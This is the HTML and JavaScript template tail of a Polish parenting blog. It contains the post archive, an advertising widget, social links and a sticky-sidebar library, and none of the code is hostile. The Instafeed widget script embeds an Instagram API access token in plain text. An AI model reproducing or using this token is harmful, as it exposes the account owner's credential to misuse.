<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/05/'>
maja
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/04/'>
kwietnia
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/03/'>
marca
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/02/'>
lutego
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/'>
2020
<span class='post-count'>36</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/12/'>
grudnia
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/11/'>
listopada
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/10/'>
października
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/09/'>
września
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/08/'>
sierpnia
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/07/'>
lipca
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/06/'>
czerwca
<span class='post-count'>8</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/05/'>
maja
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/04/'>
kwietnia
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/03/'>
marca
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/02/'>
lutego
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/01/'>
stycznia
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/'>
2019
<span class='post-count'>41</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/12/'>
grudnia
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/11/'>
listopada
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/10/'>
października
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/09/'>
września
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/08/'>
sierpnia
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/07/'>
lipca
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/06/'>
czerwca
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/05/'>
maja
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/04/'>
kwietnia
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/03/'>
marca
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/02/'>
lutego
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/01/'>
stycznia
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/'>
2018
<span class='post-count'>78</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/12/'>
grudnia
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/11/'>
listopada
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/10/'>
października
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/09/'>
września
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/08/'>
sierpnia
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/07/'>
lipca
<span class='post-count'>9</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/06/'>
czerwca
<span class='post-count'>9</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/05/'>
maja
<span class='post-count'>8</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/04/'>
kwietnia
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/03/'>
marca
<span class='post-count'>8</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/02/'>
lutego
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/01/'>
stycznia
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/'>
2017
<span class='post-count'>72</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/12/'>
grudnia
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/11/'>
listopada
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/10/'>
października
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/09/'>
września
<span class='post-count'>9</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/08/'>
sierpnia
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/07/'>
lipca
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/06/'>
czerwca
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/05/'>
maja
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/04/'>
kwietnia
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/03/'>
marca
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/02/'>
lutego
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/01/'>
stycznia
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/'>
2016
<span class='post-count'>102</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/12/'>
grudnia
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/11/'>
listopada
<span class='post-count'>9</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/10/'>
października
<span class='post-count'>8</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/09/'>
września
<span class='post-count'>12</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/08/'>
sierpnia
<span class='post-count'>10</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/07/'>
lipca
<span class='post-count'>8</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/06/'>
czerwca
<span class='post-count'>11</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/05/'>
maja
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/04/'>
kwietnia
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/03/'>
marca
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/02/'>
lutego
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/01/'>
stycznia
<span class='post-count'>10</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/'>
2015
<span class='post-count'>189</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/12/'>
grudnia
<span class='post-count'>9</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/11/'>
listopada
<span class='post-count'>9</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/10/'>
października
<span class='post-count'>12</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/09/'>
września
<span class='post-count'>10</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/08/'>
sierpnia
<span class='post-count'>14</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/07/'>
lipca
<span class='post-count'>15</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/06/'>
czerwca
<span class='post-count'>17</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/05/'>
maja
<span class='post-count'>13</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/04/'>
kwietnia
<span class='post-count'>19</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/03/'>
marca
<span class='post-count'>25</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='posts hierarchy'>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/no-prawie.html'>No!!! Prawie...</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/plus-size-czy-rozmiar-zero.html'>Plus size czy rozmiar zero?</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/szafa-kubusia-nowosci-wiosenne.html'>Szafa Kubusia- nowości wiosenne.</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/dzien-dobry-tvn-w-owiczu.html'>Dzień Dobry TVN w Łowiczu.</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/bezpieczenstwo-dziecka-w-sieci.html'>Bezpieczeństwo dziecka w sieci.</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/praca-wre.html'>Praca wre...</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/a-miaam-myc-okna.html'>A miałam myć okna...</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/miosc-idealna.html'>Miłość idealna...</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/caodniowa-wycieczka.html'>Całodniowa wycieczka.</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/bo-kazdy-dzien-jest-najwazniejszy.html'>... bo każdy dzień jest najważniejszy.</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/jak-zorganizowac-baby-swap.html'>Jak zorganizować baby swap.</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/spacery-sa-dobre-na-wszystko_17.html'>Spacery są dobre na wszystko.</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/wyzwanie-wiosenne.html'>Wyzwanie wiosenne.</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/wszedzie-siniaki.html'>Wszędzie siniaki.</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/zeby-zdrowe-zeby-miec-trzeba-tylko.html'>Żeby zdrowe zęby mieć, trzeba tylko chcieć.</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/jak-mowic-do-dziecka.html'>Jak mówić do dziecka?</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/w-czym-kapac-malucha.html'>W czym kąpać malucha?</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/zwyciestwo-nad-alergia-pokarmowa.html'>Zwycięstwo nad alergią pokarmową.</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/dzis-dzien-kobiet.html'>Dziś Dzień Kobiet!</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/nadchodzi-wiosna-zadbaj-o-siebie.html'>Nadchodzi wiosna-zadbaj o siebie.</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/facet-z-broda-hot-or-not.html'>Facet z brodą- HOT or NOT?</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/3-kolecja-wiosna-lato-w-sieciowkach.html'># 3 Kolecja wiosna-lato w sieciówkach- Resered.</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/2-kolekcja-wiosna-lato-w-sieciowkach.html'># 2 Kolekcja wiosna-lato w sieciówkach- Zara.</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/1-kolekcja-wiosna-lato-w-sieciowkach-h.html'># 1 Kolekcja wiosna-lato w sieciówkach- H&amp;M.</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/jak-funkcjonowac-zeby-nie-zwariowac.html'>Jak funkcjonować żeby nie zwariować?!</a>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/02/'>
lutego
<span class='post-count'>26</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/01/'>
stycznia
<span class='post-count'>20</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
</ul>
</div>
<span class='show-more flat-button'>Pokaż więcej</span>
<span class='show-less hidden flat-button'>Pokaż mniej</span>
</div>
</div>
</div>
</details>
</div><div class='widget HTML' data-version='2' id='HTML5'>
<h3 class='title'>
Poznaj nowy obiekt Rest&amp;Learn w Ogonkach
</h3>
<div class='widget-content'>
<p></p><div class="separator" style="clear: both; text-align: center;"><img border="0" data-original-height="884" data-original-width="1384" height="191" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgo5kkQtQSPCJ29L8T9wT7kzn47lHPUJ8Mq2Tx89OVYPkDeeG3jU4cv7CtW8CHdp7Y59Pq08N0orxUeJ8YK7IiMGEKLIGRjm8fvCluBS1wU7N5RfVnA8hDUDwMxkES3Li527jwOA-hiCMKevQRj8uVk__pozAJkP2_UZ98OS3ta0Avco-QU8hOmOIZ0wU2H/w320-h191/Ok%C5%82adka-Tekst2.png" width="320" /></div><span face="-apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Helvetica, Arial, sans-serif" style="background-color: white;">Poszukujesz miejsca idealnego na szkolenia, integrację z zespołem czy relaksujący turnus rehabilitacyjny? <b><a href="https://www.blueandgreenhotels.pl/mazury" target="_blank">Rest&amp;Learn</a></b> to więcej niż ośrodek wypoczynkowy - to miejsce, które dba o każdy aspekt Twojego życia.&nbsp;</span><br />&nbsp;<p></p>
</div>
</div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div id='blogfooter-all'>
<div id='blogfooter-wrapper-all'>
<div style='clear: both;'></div>
</div>
</div>
<div id='totop'>
<a class='to-top' href='#'><i class='fa fa-angle-double-up'></i>
</a>
<script>
$(document).ready(function(){
$(window).scroll(function(){
if ($(this).scrollTop() > 100) {
$(".to-top").fadeIn();}
else{$(".to-top").fadeOut();}});$(".to-top").click(function(){
$("html, body").animate({ scrollTop: 0 }, 500);
return false;
});
});
</script>
</div>
<div class='copyr'>
<div class='footerbar-all section' id='footerbar-all-2' name='FOOTER'><div class='widget HTML' data-version='2' id='HTML222'>
<h3 class='title'>
social media
</h3>
<div class='widget-content'>
<div id="instafeed"></div>
<script type="text/javascript">
    var feed = new Instafeed({
  limit:5,  
      accessToken: 'IGAAS8vNRGc2pBZAGJKd0VHV0ZAqOHVIeWNmYjYwblhlNFZAhbXF0ZATNRVzUwTjQ5Rk1rNnBpSjVLV2lzNFd1RzdtOTJzSEFCcnJsb251YnZAaMzJvOVZACMC1yNjUzRk9samdJdGl1SlhpbjAtQzVzMWpRZAzdKdHdoWjJzR2N0UU5xSQZDZD'
    });
    feed.run();
</script>
</div>
</div></div>
<div id='blogfooter-wrapper'>
<div class='footer-wrapper'>
<div class='footerbar no-items section' id='footerbar1'></div>
</div>
<div class='footer-wrapper'>
<div class='footerbar section' id='footerbar2'><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-content'>
<div id="social-icons" class="s-footer">
<a href="https://www.facebook.com/zarazwracampl/?fref=ts" target="_blank"><i class="fa fa-facebook"></i>FACEBOOK</a>
<a href="https://www.instagram.com/zarazwracampl/" target="_blank"><i class="fa fa-instagram"></i>INSTAGRAM</a>
<a href="https://pl.pinterest.com/zarazwracampl/" target="_blank"><i class="fa fa-pinterest"></i>PINTEREST</a>
<a href="https://www.tiktok.com/@zarazwracampl" target="_blank"><i class="fa fa-tiktok"></i>TIK TOK</a>
</div>
</div>
</div></div>
</div>
<div class='footer-wrapper'>
<div class='footerbar  no-items section' id='footerbar3'></div>
</div>
<div style='clear: both;'></div>
</div>
<div id='stopka'>
<div id='copyright1'> Copyright &#169; 
          <a href='https://www.zaraz-wracam.pl/'>
Zaraz-wracam.pl
</a></div>
<div id='copyright'> Polska 2015-2025
         </div>
</div>
</div>
</div>
<script>
//<![CDATA[
/*!
 * Theia Sticky Sidebar v1.3.1
 * https://github.com/WeCodePixels/theia-sticky-sidebar
 *
 * Glues your website's sidebars, making them permanently visible while scrolling.
 *
 * Copyright 2013-2016 WeCodePixels and other contributors
 * Released under the MIT license
 */
(function ($) {
	$.fn.theiaStickySidebar = function (options) {
		var defaults = {
			'containerSelector': '',
			'additionalMarginTop': 0,
			'additionalMarginBottom': 0,
			'updateSidebarHeight': true,
			'minWidth': 0,
			'disableOnResponsiveLayouts': true,
			'sidebarBehavior': 'modern'
		};
		options = $.extend(defaults, options);

		// Validate options
		options.additionalMarginTop = parseInt(options.additionalMarginTop) || 0;
		options.additionalMarginBottom = parseInt(options.additionalMarginBottom) || 0;

		tryInitOrHookIntoEvents(options, this);

		// Try doing init, otherwise hook into window.resize and document.scroll and try again then.
		function tryInitOrHookIntoEvents(options, $that) {
			var success = tryInit(options, $that);

			if (!success) {
				console.log('TST: Body width smaller than options.minWidth. Init is delayed.');

				$(document).scroll(function (options, $that) {
					return function (evt) {
						var success = tryInit(options, $that);

						if (success) {
							$(this).unbind(evt);
						}
					};
				}(options, $that));
				$(window).resize(function (options, $that) {
					return function (evt) {
						var success = tryInit(options, $that);

						if (success) {
							$(this).unbind(evt);
						}
					};
				}(options, $that))
			}
		}

		// Try doing init if proper conditions are met.
		function tryInit(options, $that) {
			if (options.initialized === true) {
				return true;
			}

			if ($('body').width() < options.minWidth) {
				return false;
			}

			init(options, $that);

			return true;
		}

		// Init the sticky sidebar(s).
		function init(options, $that) {
			options.initialized = true;

			// Add CSS
			$('head').append($('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'));

			$that.each(function () {
				var o = {};

				o.sidebar = $(this);

				// Save options
				o.options = options || {};

				// Get container
				o.container = $(o.options.containerSelector);
				if (o.container.size() == 0) {
					o.container = o.sidebar.parent();
				}

				// Create sticky sidebar
				o.sidebar.parents().css('-webkit-transform', 'none'); // Fix for WebKit bug - https://code.google.com/p/chromium/issues/detail?id=20574
				o.sidebar.css({
					'position': 'relative',
					'overflow': 'visible',
					// The "box-sizing" must be set to "content-box" because we set a fixed height to this element when the sticky sidebar has a fixed position.
					'-webkit-box-sizing': 'border-box',
					'-moz-box-sizing': 'border-box',
					'box-sizing': 'border-box'
				});

				// Get the sticky sidebar element. If none has been found, then create one.
				o.stickySidebar = o.sidebar.find('.theiaStickySidebar');
				if (o.stickySidebar.length == 0) {
					o.sidebar.find('script').remove(); // Remove <script> tags, otherwise they will be run again on the next line.
					o.stickySidebar = $('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());
					o.sidebar.append(o.stickySidebar);
				}

				// Get existing top and bottom margins and paddings
				o.marginTop = parseInt(o.sidebar.css('margin-top'));
				o.marginBottom = parseInt(o.sidebar.css('margin-bottom'));
				o.paddingTop = parseInt(o.sidebar.css('padding-top'));
				o.paddingBottom = parseInt(o.sidebar.css('padding-bottom'));

				// Add a temporary padding rule to check for collapsable margins.
				var collapsedTopHeight = o.stickySidebar.offset().top;
				var collapsedBottomHeight = o.stickySidebar.outerHeight();
				o.stickySidebar.css('padding-top', 1);
				o.stickySidebar.css('padding-bottom', 1);
				collapsedTopHeight -= o.stickySidebar.offset().top;
				collapsedBottomHeight = o.stickySidebar.outerHeight() - collapsedBottomHeight - collapsedTopHeight;
				if (collapsedTopHeight == 0) {
					o.stickySidebar.css('padding-top', 0);
					o.stickySidebarPaddingTop = 0;
				}
				else {
					o.stickySidebarPaddingTop = 1;
				}

				if (collapsedBottomHeight == 0) {
					o.stickySidebar.css('padding-bottom', 0);
					o.stickySidebarPaddingBottom = 0;
				}
				else {
					o.stickySidebarPaddingBottom = 1;
				}

				// We use this to know whether the user is scrolling up or down.
				o.previousScrollTop = null;

				// Scroll top (value) when the sidebar has fixed position.
				o.fixedScrollTop = 0;

				// Set sidebar to default values.
				resetSidebar();

				o.onScroll = function (o) {
					// Stop if the sidebar isn't visible.
					if (!o.stickySidebar.is(":visible")) {
						return;
					}

					// Stop if the window is too small.
					if ($('body').width() < o.options.minWidth) {
						resetSidebar();
						return;
					}

					// Stop if the sidebar width is larger than the container width (e.g. the theme is responsive and the sidebar is now below the content)
					if (o.options.disableOnResponsiveLayouts) {
						if (o.sidebar.outerWidth(true) + 50 > o.container.width()) {
							resetSidebar();
							return;
						}
					}

